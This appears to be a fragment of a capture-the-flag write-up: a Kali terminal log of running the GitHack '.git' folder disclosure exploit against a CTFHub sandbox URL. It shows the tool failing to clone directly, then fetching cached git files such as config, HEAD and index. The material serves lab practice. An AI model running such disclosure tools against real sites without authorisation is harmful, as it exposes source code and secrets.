 ┌──(root💀192)-[~/GitHack]
└─# python GitHack.py http://challenge-01d55127514c37b5.sandbox.ctfhub.com:10080/.git/
GitHack{0.0.5}
A '.git' folder disclosure exploit.
[*] Check Depends
[+] Check depends end
[*] Set Paths
[*] Target Url: http://challenge-01d55127514c37b5.sandbox.ctfhub.com:10080/.git/
[*] Initialize Target
[*] Try to Clone straightly
[*] Clone
正克隆到 '/root/GitHack/dist/challenge-01d55127514c37b5.sandbox.ctfhub.com_10080'...
fatal: 仓库 'http://challenge-01d55127514c37b5.sandbox.ctfhub.com:10080/.git/' 未找到
[-] Clone Error
[*] Try to Clone with Directory Listing
[*] http://challenge-01d55127514c37b5.sandbox.ctfhub.com:10080/.git/ is not support Directory Listing
[-] [Skip][First Try] Target is not support Directory Listing
[*] Try to clone with Cache
[*] Initialize Git
[*] Cache files
[*] packed-refs
[*] config
[*] HEAD
[*] COMMIT_EDITMSG
[*] ORIG_HEAD
[*] FETCH_HEAD
[*] refs/heads/master
[*] refs/remote/master
[*] index
[*] logs/HEAD
KALI
BY OFFENSIVE SECURITY